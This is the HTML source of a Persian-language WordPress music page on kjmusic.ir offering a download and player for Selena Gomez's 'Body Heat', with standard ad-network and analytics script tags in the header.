

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kjmusic.ir/selena-gomez-body-heat/
body_size: 13532
content:
<!DOCTYPE html>
<html lang="fa" dir="rtl">
	<head>
		
	<script>
(function(zp){var id=Math.floor(1e7*Math.random()+1),url=location.protocol+'//www.zarpop.ir/website/pp/null/3896/'+window.location.hostname+'/?'+id;zp.write('<div id="'+id+'"></div>');zp.write('<script type="text/javascript" src="'+url+'" async></scri'+'pt>')})(document);
</script>
	
		
		
	<script>
            !function(e,t,n){e.yektanetAnalyticsObject=n,e[n]=e[n]||function(){e[n].q.push(arguments)},e[n].q=e[n].q||[];var a=t.getElementsByTagName("head")[0],r=new Date,c="https://cdn.yektanet.com/superscript/dBdQgySU/native-kjmusic.ir-11695/yn_pub.js?v="+r.getFullYear().toString()+"0"+r.getMonth()+"0"+r.getDate()+"0"+r.getHours(),s=t.createElement("link");s.rel="preload",s.as="script",s.href=c,a.appendChild(s);var l=t.createElement("script");l.async=!0,l.src=c,a.appendChild(l)}(window,document,"yektanet");
        </script>
		

<script>
    var sabaVisionWebsiteID = "79edb173-251e-4e10-bfbe-70f8384bf3e4"; var sabaVisionWebsitePage = "ALL"
</script>
<link rel="stylesheet" href="https://plus.sabavision.com/dox/dox.min.css">
<script src="https://plus.sabavision.com/dox/dox.min.js"></script>
		
		
<meta name="sabavision_zone" content="7254-Z022" />
		




<script type="text/javascript">
	now = new Date();
	var head = document.getElementsByTagName('head')[0];
	var script = document.createElement('script');
	script.async = true;
	script.type = 'text/javascript';
	var script_address = 'https://cdn.yektanet.com/template/bnrs/yn_bnr.min.js';
	script.src = script_address + '?v=' + now.getFullYear().toString() + '0' + now.getMonth() + '0' + now.getDate() + '0' + now.getHours();
	head.appendChild(script);
</script>
    

		
		
		
		<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<title> دانلود آهنگ Selena Gomez به نام Body Heat - کی جی موزیک </title>
		<link rel="icon" href="https://kjmusic.ir/wp-content/uploads/2020/06/1593452326015998778657.png" type="image/png" sizes="16x16"> 		<link rel="stylesheet" href="https://kjmusic.ir/wp-content/themes/AvazTheme/css/owl.carousel.min.css">
		<link rel="stylesheet" type="text/css" href="https://kjmusic.ir/wp-content/themes/AvazTheme/css/bootstrap.min.css" >
		<link rel="stylesheet" type="text/css" href="https://kjmusic.ir/wp-content/themes/AvazTheme/style.css" >
		<script src="https://kjmusic.ir/wp-content/themes/AvazTheme/js/jquery.min.js"></script>
		<script src="https://kjmusic.ir/wp-content/themes/AvazTheme/js/owl.carousel.min.js"></script>
		<script>
			var position,slider;
			slider = "true"
			position = "single"; 		</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="دانلود آهنگ سلنا گومز به نام Body Heat Selena Gomez - Body Heat, دانلود آهنگ با کیفیت 320, پخش آنلاین آهنگ, متن آهنگ, دانلود آهنگ سلنا گومز به نام Body Heat Selena Gomez - Body Heat" />
	<link rel="canonical" href="https://kjmusic.ir/selena-gomez-body-heat/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="دانلود آهنگ Selena Gomez به نام Body Heat - کی جی موزیک" />
	<meta property="og:description" content="دانلود آهنگ سلنا گومز به نام Body Heat Selena Gomez - Body Heat, دانلود آهنگ با کیفیت 320, پخش آنلاین آهنگ, متن آهنگ, دانلود آهنگ سلنا گومز به نام Body Heat Selena Gomez - Body Heat" />
	<meta property="og:url" content="https://kjmusic.ir/selena-gomez-body-heat/" />
	<meta property="og:site_name" content="کی جی موزیک" />
	<meta property="article:published_time" content="2020-03-12T20:42:39+00:00" />
	<meta property="og:image" content="https://kjmusic.ir/wp-content/uploads/2020/03/IMG_20200312_224932.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ادمین" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="نوشته‌شده بدست" />
	<meta name="twitter:data1" content="ادمین" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kjmusic.ir/selena-gomez-body-heat/","url":"https://kjmusic.ir/selena-gomez-body-heat/","name":"دانلود آهنگ Selena Gomez به نام Body Heat - کی جی موزیک","isPartOf":{"@id":"https://kjmusic.ir/#website"},"primaryImageOfPage":{"@id":"https://kjmusic.ir/selena-gomez-body-heat/#primaryimage"},"image":{"@id":"https://kjmusic.ir/selena-gomez-body-heat/#primaryimage"},"thumbnailUrl":"https://kjmusic.ir/wp-content/uploads/2020/03/IMG_20200312_224932.jpg","datePublished":"2020-03-12T20:42:39+00:00","dateModified":"2020-03-12T20:42:39+00:00","author":{"@id":"https://kjmusic.ir/#/schema/person/57fcf0ead9e607adc9760a7bc62cdee4"},"description":"دانلود آهنگ سلنا گومز به نام Body Heat Selena Gomez - Body Heat, دانلود آهنگ با کیفیت 320, پخش آنلاین آهنگ, متن آهنگ, دانلود آهنگ سلنا گومز به نام Body Heat Selena Gomez - Body Heat","breadcrumb":{"@id":"https://kjmusic.ir/selena-gomez-body-heat/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://kjmusic.ir/selena-gomez-body-heat/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://kjmusic.ir/selena-gomez-body-heat/#primaryimage","url":"https://kjmusic.ir/wp-content/uploads/2020/03/IMG_20200312_224932.jpg","contentUrl":"https://kjmusic.ir/wp-content/uploads/2020/03/IMG_20200312_224932.jpg","width":640,"height":640},{"@type":"BreadcrumbList","@id":"https://kjmusic.ir/selena-gomez-body-heat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://kjmusic.ir/"},{"@type":"ListItem","position":2,"name":"دانلود آهنگ Selena Gomez به نام Body Heat"}]},{"@type":"WebSite","@id":"https://kjmusic.ir/#website","url":"https://kjmusic.ir/","name":"کی جی موزیک","description":"دانلود موزیک با کیفیت اورجینال, جدیدترین آهنگ های روز را از رسانه کی جی موزیک با بالاترین کیفیت دانلود کنید","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kjmusic.ir/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Person","@id":"https://kjmusic.ir/#/schema/person/57fcf0ead9e607adc9760a7bc62cdee4","name":"ادمین","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://kjmusic.ir/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9779809ac7523b3994670bcccb798662c3e8da9c60f16ac4cb0a722a08d3488c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9779809ac7523b3994670bcccb798662c3e8da9c60f16ac4cb0a722a08d3488c?s=96&d=mm&r=g","caption":"ادمین"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="کی جی موزیک &raquo; دانلود آهنگ Selena Gomez به نام Body Heat خوراک دیدگاه‌ها" href="https://kjmusic.ir/selena-gomez-body-heat/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kjmusic.ir\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kjmusic.ir/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://kjmusic.ir/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.7.7' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://kjmusic.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kjmusic.ir/wp-json/wp/v2/posts/2935" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kjmusic.ir/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://kjmusic.ir/?p=2935' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kjmusic.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkjmusic.ir%2Fselena-gomez-body-heat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kjmusic.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkjmusic.ir%2Fselena-gomez-body-heat%2F&#038;format=xml" />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<link rel="icon" href="https://kjmusic.ir/wp-content/uploads/2020/12/cropped-16074748624361721244472-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kjmusic.ir/wp-content/uploads/2020/12/cropped-16074748624361721244472-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kjmusic.ir/wp-content/uploads/2020/12/cropped-16074748624361721244472-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://kjmusic.ir/wp-content/uploads/2020/12/cropped-16074748624361721244472-1-270x270.png" />
	</head>
	<body>
				<header>
			<div class="container">
				<div class="row">
					<div class="col-md-10">
						<div class="logo">
							<a href="https://kjmusic.ir" title="کی جی موزیک">
																<img src="https://kjmusic.ir/wp-content/uploads/2020/06/1593452326015998778657.png" alt="کی جی موزیک">
															</a>
							<div class="info">
																<h2> کی جی موزیک </h2>
																<p> جدیدترین آهنگ های روز را از رسانه کی جی موزیک با بالاترین کیفیت دانلود کنید </p>
							</div>
						</div>
					</div>
					<div class="col-md-2">
											<div class="switch_box">
							<label class="switch">
								<input type="checkbox" checked>
								<span class="slider round"></span>
							</label>
						</div>
																									
					</div>
				</div>
			</div>
		</header>
		<nav>
			<div class="container">
				<div class="row">
					<div class="col-md-8">
						<ul class="menu">
							<li id="menu-item-79" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79"><a href="https://kjmusic.ir/category/music/iran/">آهنگ</a></li>
<li id="menu-item-5539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5539"><a href="https://idpay.ir/kjmusic">حمایت مالی</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://kjmusic.ir/contact/">تماس با ما</a></li>
						</ul>
					</div>
					<div class="col-md-4">
						<div class="search">
							<form method="get" action="https://kjmusic.ir">
								<label for="s"></label>
								<input type="text" name="s" id="s" placeholder="جستجوی آهنگ یا هنرمند ...">
								<input type="submit" value="پیدا کن">
							</form>
						</div>
					</div>
				</div>
			</div>
		</nav>
				<div class="breadcrumb">
<div class="container">
	<div class="row">
		<div class="col-md-12">
			<ul><li class="item-home"><a class="bread-link bread-home" href="https://kjmusic.ir" title="خانه">خانه</a></li><li class="item-cat"><a href="https://kjmusic.ir/category/world/">.</a></li><li class="item-current item-2935"><strong class="bread-current bread-2935" title="دانلود آهنگ Selena Gomez به نام Body Heat">دانلود آهنگ Selena Gomez به نام Body Heat</strong></li></ul>		</div>
	</div>
</div>
</div>	
	<main>
		<article class="single">
			<div class="container">
				<div class="row">
					<div class="col-md-4">
						<figure>
							<img src="https://kjmusic.ir/wp-content/uploads/2020/03/IMG_20200312_224932.jpg" alt="دانلود آهنگ Selena Gomez به نام Body Heat">
						</figure>
					</div>
					<div class="col-md-8">
						<div class="infos">
							<div class="tt">
							<h1>
								دانلود آهنگ Selena Gomez به نام Body Heat							</h1>
														</div>
							<h2>دانلود آهنگ سلنا گومز به نام Body Heat</h2>
<h2>Selena Gomez - Body Heat</h2>
							<div class="bottom">
								<div class="social">							
									<a href="https://www.facebook.com/sharer/sharer.php?https://kjmusic.ir/selena-gomez-body-heat/" title="Facebook" target="_blank" rel="nofollow" class="icon facebook"></a>
									<a href="https://telegram.me/share/url?url=https://kjmusic.ir/selena-gomez-body-heat/" title="Telegram" target="_blank" rel="nofollow" class="icon telegram"></a>
									<a href="https://twitter.com/home?status=https://kjmusic.ir/selena-gomez-body-heat/" title="Twitter" target="_blank" rel="nofollow" class="icon twitter"></a>
								</div>
								<div class="icons"> 
									<div class="item"> 
																			 <a href="https://kjmusic.ir/category/world/" rel="category tag">.</a>																		</div>
									<div class="item dl" >1,102 views بار </div>
									<div class="item date"> ۲۳ اسفند ۱۳۹۸ </div>
									<div class="item like"  data-id="2935"> <span class="counter"> 6 </span> </div>
								</div>
							</div>
														<div class="middle dl" data-id="2935">
																<a href="https://upmup.ir/kj/dl/kj/Selena%20Gomez%20-%20Body%20Heat.mp3"  rel="nofollow">دانلود آهنگ با کیفیت 128</a>
																<a href="https://upmup.ir/kj/dl/kj/Selena%20Gomez%20-%20Body%20Heat.mp3"  rel="nofollow">دانلود آهنگ با کیفیت 320</a>
																					
							</div>
														<div class="iranip">
								دانلود فقط با آی‌پی ایران مقدور می‌باشد
							</div>
							&nbsp;
							
						</div>
					</div>
				</div>
			</div>
		</article>
		
								<div class="player single">
			<audio controls id="musicplayer" preload="none"> <source src="https://upmup.ir/kj/dl/kj/Selena Gomez - Body Heat.mp3" type="audio/mpeg"> </audio>
			<div class="seekbar"><div class="move"></div> </div>
			<div class="container">
				<div class="row">
					<div class="col-xs-12 col-sm-12 col-md-10">
						<div class="controls">
							<div class="ico backward"></div>
							<div class="ico play"></div>
							<div class="ico forward"></div>
							<div class="ico volume"></div>
							<div class="volume_seek"><div class="move"></div></div>
							<div class="ico repeat"></div>
						</div>
					</div>
					<div class="col-xs-6 col-sm-4 col-md-2 times">
						<div class="time_box">
							<span class="timer"> 00:00 </span>
							/
							<span class="duration"> 00:00 </span>
						</div>
					</div>
				</div>
			</div>
		</div>
		
	<div id="pos-article-display-10364"></div>
		
				</main>

<aside class="single_related">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="single_title">
										 آهنگ های بیشتر 					 					</div>
				 
				<div class="posts">
					<div class="row">
												<div class="col-md-4">
							<a href="https://kjmusic.ir/evan-band-goli/" title="دانلود آهنگ ایوان بند به نام گلی" rel="bookmark">
								<figure>
									<img src="https://kjmusic.ir/wp-content/uploads/2021/03/IMG_20210318_001800-150x150.jpg" alt="دانلود آهنگ ایوان بند به نام گلی">								</figure>
								<div class="title">
																		<h3> ایوان بند </h3>
									<h4> گلی </h4>
																	</div>
							</a>
						</div>
												<div class="col-md-4">
							<a href="https://kjmusic.ir/fereydoun-asraei-hambazi/" title="دانلود آهنگ فریدون آسرایی به نام همبازی" rel="bookmark">
								<figure>
									<img src="https://kjmusic.ir/wp-content/uploads/2021/03/IMG_20210318_000716-150x150.jpg" alt="دانلود آهنگ فریدون آسرایی به نام همبازی">								</figure>
								<div class="title">
																		<h3> فریدون آسرایی </h3>
									<h4> همبازی </h4>
																	</div>
							</a>
						</div>
												<div class="col-md-4">
							<a href="https://kjmusic.ir/ali-zand-vakili-sanam/" title="دانلود آهنگ علی زند وکیلی به نام صنم" rel="bookmark">
								<figure>
									<img src="https://kjmusic.ir/wp-content/uploads/2021/03/IMG_20210318_000327-150x150.jpg" alt="دانلود آهنگ علی زند وکیلی به نام صنم">								</figure>
								<div class="title">
																		<h3> علی زند وکیلی </h3>
									<h4> صنم </h4>
																	</div>
							</a>
						</div>
												<div class="col-md-4">
							<a href="https://kjmusic.ir/alireza-talischi-del-be-del/" title="دانلود آهنگ علیرضا طلیسچی به نام دل به دل" rel="bookmark">
								<figure>
									<img src="https://kjmusic.ir/wp-content/uploads/2021/03/IMG_20210316_202145-150x150.jpg" alt="دانلود آهنگ علیرضا طلیسچی به نام دل به دل">								</figure>
								<div class="title">
																		<h3> علیرضا طلیسچی </h3>
									<h4> دل به دل </h4>
																	</div>
							</a>
						</div>
												<div class="col-md-4">
							<a href="https://kjmusic.ir/masoud-sadeghloo-mosaken/" title="دانلود آهنگ مسعود صادقلو به نام مُسکن" rel="bookmark">
								<figure>
									<img src="https://kjmusic.ir/wp-content/uploads/2021/03/IMG_20210316_201807-150x150.jpg" alt="دانلود آهنگ مسعود صادقلو به نام مُسکن">								</figure>
								<div class="title">
																		<h3> مسعود صادقلو </h3>
									<h4> مُسکن </h4>
																	</div>
							</a>
						</div>
												<div class="col-md-4">
							<a href="https://kjmusic.ir/ragheb-divanegi/" title="دانلود آهنگ راغب به نام دیوانگی" rel="bookmark">
								<figure>
									<img src="https://kjmusic.ir/wp-content/uploads/2021/03/IMG_20210316_201454-150x150.jpg" alt="دانلود آهنگ راغب به نام دیوانگی">								</figure>
